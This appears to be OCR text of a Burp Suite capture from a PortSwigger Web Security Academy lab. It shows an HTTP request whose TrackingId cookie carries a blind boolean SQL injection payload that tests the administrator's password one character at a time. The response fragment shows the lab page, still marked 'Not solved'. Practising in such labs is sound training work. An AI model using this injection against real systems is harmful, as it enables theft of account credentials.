 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a11009603b020e780eb8a5000e0007c.web-security-academy.net
3 Cookie: TrackingId=VthTFrdmQ7MgL6kl' and (select substring(password,1,1) from
users where username='administrator') = '0'-- -; session=
FzwSyLv5HwwPbZgTB4ap0w0bV0fJLRIS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a11009603b020e780eb8a5000e0007c.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
Welcome back
1/1 match